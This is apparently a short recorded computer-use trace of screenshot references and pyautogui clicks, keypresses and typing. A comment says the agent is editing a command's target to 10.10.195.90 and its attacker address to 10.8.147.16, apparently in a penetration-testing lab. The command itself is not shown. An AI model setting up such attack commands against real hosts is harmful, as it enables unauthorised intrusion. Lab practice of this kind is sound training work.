
pyautogui.press('BackSpace')

# Edit the command's target to 10.10.195.90 and attacker address to 10.8.147.16...
pyautogui.click(210, 132)

pyautogui.click(100, 98)

pyautogui.write('10.10.195.90')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
